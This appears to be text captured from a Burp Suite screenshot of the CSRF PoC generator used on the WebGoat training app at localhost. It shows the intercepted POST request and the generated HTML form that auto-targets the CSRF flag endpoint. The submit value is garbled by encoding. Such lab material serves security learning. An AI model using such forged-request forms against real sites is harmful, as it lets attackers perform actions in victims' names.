 CSRF PoC generator
Request to: http://127.0.0.1:8082
Options
?
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 127.0.0.1:8082
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8082
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 6
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8082/WebGoat/csrf/basic-get-flag" method="POST">
6 <input type="hidden" name="csrf" value="false" />
7 <input type="hidden" name="submit" value="æ&#143;&#144;äº&#164;" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate Test in browser Copy HTML Close